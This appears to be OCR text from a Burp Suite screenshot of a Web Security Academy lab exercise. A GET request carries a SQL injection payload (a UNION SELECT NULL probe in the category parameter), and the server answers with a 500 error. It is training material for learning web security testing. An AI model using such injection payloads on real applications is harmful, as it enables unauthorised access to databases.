 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac5d1f101fcd882d80951dfa00a00087.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,+NULL-- HTTP/1.1
2 Host:
ac5d1f101fcd882d80951dfa00a00087.web-security-academy.net
3 Cookie: session=qXmNEl5YsTmLFjgcwTRV8jVNwC42Pl4o
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.21
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
ge;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac5d1f101fcd882d80951dfa00a00087.web-security-acad
.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
INSPECTOR